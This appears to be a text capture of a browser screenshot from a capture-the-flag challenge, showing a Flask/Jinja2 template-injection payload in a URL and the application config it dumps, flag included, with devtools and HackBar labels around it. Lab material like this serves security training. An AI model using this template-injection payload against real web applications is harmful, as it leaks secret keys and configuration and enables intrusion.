 不安全 fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__.current_app.c...
H IP 3 0 1
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME':
'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None,
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{e6befc8f-d0fd-40c5-bf15-a01bed2a847f}',
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/{{url_for.__globals__.current_app.config}}